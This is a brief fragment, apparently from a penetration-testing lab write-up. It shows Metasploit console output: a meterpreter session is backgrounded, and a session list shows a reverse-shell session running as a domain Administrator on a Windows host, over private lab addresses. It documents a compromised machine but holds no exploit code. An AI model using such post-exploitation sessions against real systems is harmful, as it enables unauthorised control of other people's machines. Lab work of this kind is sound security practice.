 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  172.22.251.229:5555 -> 172.22.240.1:28957 (172.22.240.1)